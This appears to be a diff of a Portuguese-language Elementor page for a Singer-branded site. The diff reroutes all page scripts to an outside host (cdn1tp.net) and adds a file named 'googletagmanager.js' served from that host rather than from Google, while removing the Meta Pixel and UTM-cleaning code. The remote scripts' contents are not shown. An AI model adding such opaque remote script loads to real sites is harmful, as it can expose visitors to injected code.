reads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/singerbrasil.site\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
 </script>
-<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
-<script src="js/waypoints.min.js" id="elementor-waypoints-js"></script>
-<script src="js/core.min.js" id="jquery-ui-core-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/waypoints.min.js" id="elementor-waypoints-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/core.min.js" id="jquery-ui-core-js"></script>
 <script id="elementor-frontend-js-before">
 var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"e_optimized_control_loading":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/singerbrasil.site\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":11,"title":"Singer1","excerpt":"","featuredImage":false}};
 </script>
-<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
-<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
-<script src="js/repeater.js" id="metform-pro-repeater-js"></script>
-<script src="js/animate-circle.min.js" id="animate-circle-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/frontend.min_1.js" id="elementor-frontend-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/repeater.js" id="metform-pro-repeater-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/animate-circle.min.js" id="animate-circle-js"></script>
 <script id="elementskit-elementor-js-extra">
-var ekit_config = {"ajaxurl":"https:\/\/singerbrasil.site\/wp-admin\/admin-ajax.php","nonce":"341a7ac00d"};
+var ekit_config = {"ajaxurl":"https:\/\/singerbrasil.site\/wp-admin\/admin-ajax.php","nonce":"c5a5b94399"};
 </script>
-<script src="js/elementor.js" id="elementskit-elementor-js"></script>
-	<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '453064573752147');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=453064573752147&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<script>
-    // Função para atualizar os links com os parâmetros de UTM
-    function updateLinks() {
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/elementor.js" id="elementskit-elementor-js"></script>
+	
+
+
+                    <script async="true" src="https://c1.cdn1tp.net/ghelper/googletagmanager.js"></script>
+                <script>
+    window.onload = function () {
         var links = document.getElementsByTagName("a");
-        var trackingParams = [
-            "utm_source",
-            "utm_campaign",
-            "utm_medium",
-            "utm_content",
-            "utm_term",
-            "src",
-            "sck",
-        ];
-
         for (var i = 0, n = links.length; i < n; i++) {
-            if (links[i].href.includes("#")) {
-                continue;
-            }
-
-            var link = new URL(links[i].href);
-
-            for (let j = 0; j < trackingParams.length; j++) {
-                link.searchParams.delete(trackingParams[j]);
-            }
-
-            var href =
-                link.href.trim() +
-                (link.href.indexOf("?") > 0 ? "&" : "?") +
-                document.location.search.replace("?", "").toString();
+            var href = links[i].href.trim() +
+                    (links[i].href.indexOf("?") > 0 ? '&' : '?') +
+                    document.location.search.replace('?', '').toString();
             links[i].href = href;
         }
     }
-
-    // Atualiza os links com os parâmetros de UTM quando a página é carregada
-    window.onload = function() {
-        updateLinks();
-    };
-
-    // Atualiza os links com os parâmetros de UTM a cada 500ms
-    setInterval(updateLinks, 500);
-</script>
-
-
-
-</body></html>
+</script></body></html>
